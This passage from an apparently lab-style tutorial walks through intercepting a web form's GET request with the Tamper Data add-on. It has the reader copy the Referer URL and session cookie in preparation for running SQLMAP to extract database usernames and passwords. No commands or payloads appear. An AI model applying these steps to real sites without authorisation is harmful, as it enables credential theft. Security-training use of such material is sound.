

2. Select Tamper Data

- o **Instructions:**
	- 1. Tools --> Tamper Data



- 3. Start Tamper Data
	- o **Instructions:**
		- 1. Click on Start Tamper



4. Basic Injection

- o **Instructions:**
	- 1. Input "1" into the text box.
	- 2. Click Submit.
- o **Notes(FYI):**
	- . The goal here is see the GET request being made to the CGI behind the scenes.
	- . Also, we will use the "Surname" output with SQLMAP to obtain database username and password contents.



5. Tamper with request?

- 0. Make sure the Continue Tampering? textbox is unchecked.
- 1. Then Click Submit



6. Copying the Referer URL

- o **Instructions:**
	- 0. Select the second GET Request
	- 1. Right Click on the Referer Link
	- 2. Select Copy



7. Open Notepad

- o **Instructions:**
	- 0. Applications  $--$ > Wine  $--$ > Programs  $--$ > Accessories  $--$ > Not



- 8. Paste Referer URL into Notepad
	- o **Instructions:**
		- 0. Edit --> Paste



- 9. Copying the Cookie Information
	- o **Instructions:**

- 0. Right Click on the Cookie line
- 1. Select Copy



10. Pasting the Cookie Information

- o **Instructions:**
	- $0.$  Edit  $\leftarrow$  Paste
- o **Notes(FYI):**

o

. Now you should have copied both the Referer and Cookie line Notepad. (See Picture)

